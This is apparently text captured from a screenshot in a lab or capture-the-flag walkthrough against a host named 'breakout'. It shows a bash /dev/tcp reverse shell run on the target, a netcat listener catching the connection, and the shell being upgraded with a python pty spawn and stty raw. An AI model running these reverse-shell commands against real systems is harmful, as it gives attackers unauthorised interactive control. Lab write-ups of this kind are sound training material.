 https://192.168.146.128:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[cyber@breakout ~]$ sh -i >& /dev/tcp/192.168.146.131/9001 0>&1
ramneek@ra-sec: ~
File Actions Edit View Help
┌──(ramneek㉿ra-sec)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.146.131] from (UNKNOWN) [192.168.146.128] 57026
sh: 0: can't access tty; job control turned off
$ whoami
cyber
$ python3 -c "import pty;pty.spawn('/bin/bash')"
cyber@breakout:~$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(ramneek㉿ra-sec)-[~]
└─$ stty raw -echo;fg;reset
[1]  + continued  nc -lvnp 9001
cyber@breakout:~$